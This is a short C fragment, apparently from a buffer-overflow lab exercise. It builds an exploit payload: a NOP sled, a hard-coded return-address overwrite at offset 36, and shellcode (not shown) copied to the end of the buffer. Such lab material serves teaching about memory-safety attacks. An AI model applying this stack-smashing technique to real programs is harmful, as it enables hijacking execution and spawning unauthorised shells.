 /* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long*)(buffer+36))= 0xbfffeb90+0x80;
memcpy(buffer +sizeof(buffer)-sizeof(shellcode),shellcode,sizeof(shellcode));